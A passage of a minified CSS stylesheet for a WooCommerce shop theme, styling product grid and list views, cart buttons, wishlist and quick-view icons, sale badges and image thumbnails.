.cart-wrap{height:35px;line-height:35px;text-align:center;width:100%;z-index:3;-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(101%);-moz-transform :translateX(101%);-ms-transform :translateX(101%);-o-transform :translateX(101%);transform :translateX(101%);}.product_list.grid .block-product-inner .item-img .cart-wrap .button,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button{font-size:116.7%;width:100%;height:34px;padding:0;position:relative;text-transform:uppercase;background:#333;line-height:32px;display:inline-block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1;border:none;}.product_list.grid .block-product-inner .item-img .cart-wrap .button i,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple i,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped i,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable i,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external i,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.product_list.grid .block-product-inner .item-img .cart-wrap .button:before,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple:before,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped:before,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable:before,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external:before,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button:before{position:relative;margin-right:10px;left:auto;}.product_list.grid .block-product-inner .item-img .cart-wrap .button:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button:hover{background:#be132b;}.product_list.grid .block-product-inner .item-img .cart-wrap .button:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button:hover:before{animation:horizontal 2s ease infinite;-webkit-animation:horizontal 2s ease infinite;}.product_list.grid .block-product-inner .item-img .cart-wrap .button.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button.loading:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;width:40px;height:40px;border-radius:100%;border:8px solid #fff;color:rgba(0, 0, 0, 0.75);opacity:0.8;background:#fff;position:absolute;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:24px;content:"\f110";}.product_list.grid .block-product-inner .item-img .cart-wrap .button.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button.added:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;line-height:40px;width:40px;height:40px;border-radius:100%;border:1px solid #be132b;color:#be132b;background:rgba(255, 255, 255, 0.8);font-family:FontAwesome;content:"\f00c";vertical-align:middle;}.product_list.grid .block-product-inner .item-img .cart-wrap a.added_to_cart{position:absolute;width:40px;height:40px;border-radius:100%;text-align:center;line-height:40px;font-size:116.7%;white-space:nowrap;display:inline-block;left:50%;bottom:100px;margin:0 0 0 -20px;font-size:0px;background:transparent;z-index:3;color:#be132b;border:none;}.product_list.grid .block-product-inner .item-img .box-inner{-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(-101%);-moz-transform :translateX(-101%);-ms-transform :translateX(-101%);-o-transform :translateX(-101%);transform :translateX(-101%);}.product_list.grid .block-product-inner .item-img .item-img-info{position:relative;text-align:center;}.product_list.grid .block-product-inner .item-img .item-img-info img{display:block;margin-left:auto;margin-right:auto;}@media (max-width:360px){.product_list.grid .block-product-inner .item-img .item-img-info img{width:100%;height:auto;}}@media (max-width:991px){.product_list.grid .block-product-inner .item-img .item-img-info:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}}.product_list.grid .block-product-inner .item-img .item-box-hover{padding:0;left:0;position:absolute;bottom:0;width:100%;z-index:2;text-align:center;}.product_list.grid .block-product-inner .item-img .item-box-hover a{display:inline-block;color:#fff;background:transparent;width:35px;height:35px;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;}.product_list.grid .block-product-inner .item-img .item-box-hover a:before{font-size:12px;font-family:FontAwesome;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button{position:relative;font-size:1em;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button:before{content:'';}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple i,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped i,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external i,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple:hover i,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped:hover i,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external:hover i,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button:hover i{-webkit-animation:horizontal 2s ease infinite;-o-animation:horizontal 2s ease infinite;animation:horizontal 2s ease infinite;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple.loading:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.loading:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external.loading:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button.loading:before{display:none;position:absolute;left:50%;margin-left:-12px;line-height:35px;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);opacity:0.6;z-index:1;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple.added i,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.added i,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external.added i,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button.added i{display:none;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple.added:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.added:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.product_type_external.added:before,.product_list.grid .block-product-inner .item-img .item-box-hover a.add_to_cart_button.added:before{content:"\f090";}.product_list.grid .block-product-inner .item-img .item-box-hover a.added_to_cart{margin-right:6px;}.product_list.grid .block-product-inner .item-img .item-box-hover a.added_to_cart i{display:none;}.product_list.grid .block-product-inner .item-img .item-box-hover a.added_to_cart:before{content:'\f00c';}.product_list.grid .block-product-inner .item-img .item-box-hover a.compare{margin-left:-3px;border-left:none;}.product_list.grid .block-product-inner .item-img .item-box-hover a.compare:before{content:'\f074';}.product_list.grid .block-product-inner .item-img .item-box-hover a.compare.added:before{content:"\f00c";}.product_list.grid .block-product-inner .item-img .item-box-hover a.yith-wcqv-button{margin-left:-3px;border-left:none;}.product_list.grid .block-product-inner .item-img .item-box-hover a.yith-wcqv-button:before{content:'\f06e';}.product_list.grid .block-product-inner .item-img .item-box-hover a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.product_list.grid .block-product-inner .item-img .item-box-hover .show{display:inline-block !important;}.product_list.grid .block-product-inner .item-img .item-box-hover .clear{display:none !important;}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;display:inline-block;}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product_list.grid .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .button{color:#fff;border-radius:0;margin:0;padding:0;line-height:35px;font-size:1em;text-transform:uppercase;font-weight:600;display:block;text-align:center;width:100%;background-color:#333;}.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button:before,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple:before,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped:before,.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .button:before{position:relative;margin-right:10px;left:auto;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner{display:table;width:100%;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner > div,.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner > a{border-radius:0;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner a{color:#666;border:none;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner a:hover{color:#be132b;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner > a,.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist{display:table-cell;color:#666;background:#fff;border:none;border-right:1px solid #eaeaea;padding:0;line-height:1;vertical-align:middle;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show{display:block !important;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a{width:100%;}.product_list.grid .block-product-inner .item-img .item-box-hover .box-inner a.yith-wcqv-button{border-right:none;}.product_list.grid .block-product-inner .item-info{text-align:center;border-top:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.product_list.grid .block-product-inner .item-info .info-inner{padding-bottom:13px;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.product_list.grid .block-product-inner .item-info .info-inner .item-content .item-price{padding:6px 0;}.product_list.grid .block-product-inner .item-info .info-inner .item-title{padding-top:12px;padding-bottom:5px;font-size:1.083em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.product_list.grid .block-product-inner .item-info .info-inner .item-title a{text-decoration:none;color:#666;}.product_list.grid .block-product-inner .item-info .info-inner .item-title a:hover{color:#be132b;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating{min-height:25px;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating:empty:before{content:'\f005\f005\f005\f005\f005';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;letter-spacing:2px;color:#eaeaea;white-space:nowrap;font-size:12px;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating .comments_note .nb-comments{display:none;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content{float:none;white-space:nowrap;text-align:center;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content .star{float:none;display:inline-block;font-size:12px;width:auto;height:auto;margin-left:-1px;top:auto;}.product_list.grid .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content .star:after{font-size:12px;}.product_list{list-style:none;padding:0;}.product_list .ajax_block_product{position:relative;}.product_list .availability span{display:inline-block;color:#fff;font-weight:bold;padding:3px 8px 4px 8px;margin-bottom:20px;}.product_list .availability span.available-now{background:#55c65e;border:1px solid #36943e;}.product_list .availability span.out-of-stock{background:#fe9126;border:1px solid #e4752b;}.product_list .color-list-container{margin-bottom:12px;}.product_list .color-list-container ul li{display:inline-block;border:1px solid #eaeaea;width:26px;height:26px;}.product_list .color-list-container ul li a{display:block;width:22px;height:22px;margin:1px;}.product_list .color-list-container ul li a img{display:block;width:22px;height:22px;}.product_list .comments_note{text-align:left;overflow:hidden;}.product_list .comments_note .star_content{float:left;}.product_list .comments_note .nb-comments{overflow:hidden;font-style:italic;}.product_list > li.clear{width:100% !important;padding:0 !important;margin:0 !important;}.product_list.grid{margin-bottom:0px;}.product_list.grid .list-view{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);visibility:hidden;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;position:absolute;top:0;}.product_list.grid .grid-view{opacity:1;-webkit-transform:scale(1);transform:scale(1);visibility:visible;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.product_list.grid > li{padding:0px 10px 10px 10px;}@media (min-width:480px) and (max-width:767px){.product_list.grid > li{width:50%;float:left;}}@media (min-width:992px){.product_list.grid > li.first-in-line{clear:left;}}@media (min-width:480px) and (max-width:991px){.product_list.grid > li.first-item-of-tablet-line{clear:left;}}.product_list.grid li.hovered h5{min-height:30px;}.product_list.list{margin:0px 0 15px;}.product_list.list .list-view{opacity:1;-webkit-transform:scale(1);transform:scale(1);visibility:visible;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.product_list.list .grid-view{opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);visibility:hidden;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;position:absolute;top:0;}.product_list.list > li{width:100%;padding:0 0 30px;}.product_list.list > li .item-img{display:table-cell;vertical-align:top;float:left;margin:0 2.564% 0 0;max-width:265px;position:relative;border:1px solid #eaeaea;overflow:hidden;}.product_list.list > li .item-img img{-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}@media (max-width:320px){.product_list.list > li .item-img{width:100%;max-width:inherit;margin:0;}.product_list.list > li .item-img img{width:100%;height:auto;}}.product_list.list > li .item-img:hover{-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;border-color:#be132b;}.product_list.list > li .item-img:hover img{-webkit-transform :scale(1.15) rotate(-5deg);-moz-transform :scale(1.15) rotate(-5deg);-ms-transform :scale(1.15) rotate(-5deg);-o-transform :scale(1.15) rotate(-5deg);transform :scale(1.15) rotate(-5deg);}.product_list.list > li .item-img .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;line-height:1;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}.product_list.list > li .item-img .ico-product{bottom:auto;top:10px;}.product_list.list > li .item-img:hover .ico-product{opacity:0;-webkit-transform:scale(0);transform:scale(0);}.product_list.list > li .item-img .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}@media (max-width:991px){.product_list.list > li .item-img:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}}.product_list.list > li .product-shop{display:table-cell;vertical-align:top;}.product_list.list > li .product-shop .item-title{font-size:110%;text-transform:none;padding:0 0;margin:0 0 5px;}.product_list.list > li .product-shop .item-title a{font-size:100%;}.product_list.list > li .product-shop .item-title a:hover{color:#be132b;}.product_list.list > li .product-shop .price > .amount{font-size:1.333em;color:#333;font-weight:bold;}.product_list.list > li .product-shop .price ins{font-size:1.333em;}.product_list.list > li .product-shop .price ins .amount{color:#333;font-weight:bold;}.product_list.list > li .product-shop .star-rating{margin:1px 0 10px;}.product_list.list > li .product-shop .item-rating{margin-bottom:10px;}.product_list.list > li .product-shop .item-rating .nb-comments{margin-left:10px;}.product_list.list > li .product-shop .description{margin-bottom:16px;}.product_list.list > li .product-shop .description p{margin-bottom:16px;}.product_list.list > li .product-shop .actions-addtocart{text-align:center;float:left;}.product_list.list > li .product-shop .actions-addtocart a{display:inline-block;color:#fff;background:transparent;width:35px;height:35px;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;}.product_list.list > li .product-shop .actions-addtocart a:before{font-size:12px;font-family:FontAwesome;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped,.product_list.list > li .product-shop .actions-addtocart a.product_type_external,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button{position:relative;font-size:1em;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:before,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:before,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:before{content:'';}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple i,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped i,.product_list.list > li .product-shop .actions-addtocart a.product_type_external i,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:hover i,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:hover i,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:hover i,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:hover i{-webkit-animation:horizontal 2s ease infinite;-o-animation:horizontal 2s ease infinite;animation:horizontal 2s ease infinite;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple.loading:before,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped.loading:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external.loading:before,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button.loading:before{display:none;position:absolute;left:50%;margin-left:-12px;line-height:35px;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);opacity:0.6;z-index:1;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple.added i,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped.added i,.product_list.list > li .product-shop .actions-addtocart a.product_type_external.added i,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button.added i{display:none;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple.added:before,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped.added:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external.added:before,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button.added:before{content:"\f090";}.product_list.list > li .product-shop .actions-addtocart a.added_to_cart{margin-right:6px;}.product_list.list > li .product-shop .actions-addtocart a.added_to_cart i{display:none;}.product_list.list > li .product-shop .actions-addtocart a.added_to_cart:before{content:'\f00c';}.product_list.list > li .product-shop .actions-addtocart a.compare{margin-left:-3px;border-left:none;}.product_list.list > li .product-shop .actions-addtocart a.compare:before{content:'\f074';}.product_list.list > li .product-shop .actions-addtocart a.compare.added:before{content:"\f00c";}.product_list.list > li .product-shop .actions-addtocart a.yith-wcqv-button{margin-left:-3px;border-left:none;}.product_list.list > li .product-shop .actions-addtocart a.yith-wcqv-button:before{content:'\f06e';}.product_list.list > li .product-shop .actions-addtocart a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.product_list.list > li .product-shop .actions-addtocart .show{display:inline-block !important;}.product_list.list > li .product-shop .actions-addtocart .clear{display:none !important;}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;display:inline-block;}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product_list.list > li .product-shop .actions-addtocart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.product_list.list > li .product-shop .actions-addtocart a{color:#666;border-color:#eaeaea;border-radius:0;}.product_list.list > li .product-shop .actions-addtocart a:hover{color:#fff;background:#be132b;border-color:#be132b;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:before,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_variable:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:before{content:"";}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:after,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_variable:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:after{position:absolute;width:100%;height:100%;left:0px;top:0px;content:"";background:url(../img/ico-cart.png) no-repeat -34px 6px;}.product_list.list > li .product-shop .actions-addtocart a.button.product_type_simple:hover:after,.product_list.list > li .product-shop .actions-addtocart a.button.product_type_grouped:hover:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_variable:hover:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:hover:after{background-position:4px 6px;}.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button,.product_list.list > li .product-shop .actions-addtocart a.product_type_grouped,.product_list.list > li .product-shop .actions-addtocart a.product_type_external{margin-right:10px;font-size:1em;font-weight:600;height:35px;width:175px;line-height:34px;background:#fff;color:#666;}.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_grouped:before,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:before,.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_grouped:after,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:after{display:none;}.product_list.list > li .product-shop .actions-addtocart a.add_to_cart_button:hover,.product_list.list > li .product-shop .actions-addtocart a.product_type_grouped:hover,.product_list.list > li .product-shop .actions-addtocart a.product_type_external:hover{background:#be132b;color:#fff;}@media (max-width:320px){.product_list.list > li .product-shop .actions-addtocart a.yith-wcqv-button{display:none;}}@media (max-width:767px){.product_list.list > li .product-shop{float:left;width:100%;padding-top:25px;}}.sns-shop-page-thumbnail{margin-bottom:30px;}#sns_woo_list.product_list.grid .block-product-inner .item-img{border:1px solid #ececec;}#sns_woo_list.product_list.list > li .item-img{border:1px solid #ececec;}img.lazy{width:100% !important;}.minner-sidebar .widget{margin-bottom:0px;}@media (max-width:991px){.minner-sidebar{margin-top:30px;}}.woocommerce .yith-wcqv-wrapper .primary_block .product-type-external .cart,.woocommerce .yith-wcqv-wrapper .primary_block .product-type-simple .cart{float:none !important;}.woocommerce .yith-wcqv-wrapper .primary_block .product-type-external .description,.woocommerce .yith-wcqv-wrapper .primary_block .product-type-simple .description{padding-bottom:10px;}.woocommerce .yith-wcqv-wrapper .primary_block .product-type-variable .cart,.woocommerce .yith-wcqv-wrapper .primary_block .product-type-grouped .cart{padding:0 0;border-top:none;}.woocommerce .yith-wcqv-wrapper .primary_block .entry-img .inner .owl-stage-outer{border:1px solid #dbdbdb;border-right:none;overflow:hidden;margin:0 5px;}.woocommerce .yith-wcqv-wrapper .primary_block .entry-img .inner .owl-stage-outer:before{height:100%;width:1px;content:'';background:#dbdbdb;position:absolute;right:0px;top:0px;z-index:2;}.woocommerce .yith-wcqv-wrapper .primary_block .entry-img .inner > span.onsale{z-index:3;}.woocommerce .product-type-variable .primary_block .cart,.woocommerce .product-type-grouped .primary_block .cart{padding:0 0;border-top:none;}.woocommerce .primary_block .inner{position:relative;overflow:hidden;}.woocommerce .primary_block .inner > span.onsale{position:absolute;top:6px;z-index:1;padding:0px 30px;color:#fff;font-size:10px;border-radius:0;background:#e34444;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}@media (max-width:767px){.woocommerce .primary_block .entry-summary{margin-top:30px;}}.woocommerce .primary_block .images .quickview-image{display:block;}.woocommerce .primary_block .images .woocommerce-main-image{display:block;border:1px solid #ebebeb;text-align:center;}.woocommerce .primary_block .sns-thumbnails{margin:10px -5px 0;position:relative;}.woocommerce .primary_block .sns-thumbnails .thumbnails a{padding:0 6px 0 5px;overflow:hidden;display:block;}.woocommerce .primary_block .sns-thumbnails .thumbnails a img{width:auto;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;border:1px solid #eaeaea;}.woocommerce .primary_block .sns-thumbnails .thumbnails a img:hover{border-color:#be132b;}.woocommerce .primary_block .navslider .prev,.woocommerce .primary_block .navslider .next{display:block;width:30px;height:30px;text-align:center;border:1px solid #eaeaea;position:absolute;cursor:pointer;top:50%;left:5px;margin-top:-15px;background:#fff;z-index:1;color:#ccc;}.woocommerce .primary_block .navslider .prev .fa,.woocommerce .primary_block .navslider .next .fa{font-size:12px;line-height:30px;}.woocommerce .primary_block .navslider .prev.prev,.woocommerce .primary_block .navslider .next.prev{right:6px;left:auto;}.woocommerce .primary_block .navslider .prev:hover,.woocommerce .primary_block .navslider .next:hover{background:#be132b;border:1px solid #be132b;color:#fff;}.woocommerce .primary_block .woocommerce-product-rating .star-rating{margin:0 5px 0 0;}.woocommerce .primary_block .price{padding:0px;}.woocommerce .primary_block .price > .amount{font-size:1.333em;color:#333;font-weight:bold;}.woocommerce .primary_block .price del{font-size:14px;}.woocommerce .primary_block .description{border-bottom:1px solid #eaeaea;margin-bottom:24px;*zoom:1;}.woocommerce .primary_block .description .description-title{color:#333;font-size:1em;font-weight:bold;text-transform:uppercase;}.woocommerce .primary_block .description:before,.woocommerce .primary_block .description:after{content:" ";display:table;}.woocommerce .primary_block .description:after{clear:both;}.woocommerce .primary_block .addthis_toolbox{margin-bottom:14px;*zoom:1;}.woocommerce .primary_block .addthis_toolbox:before,.woocommerce .primary_block 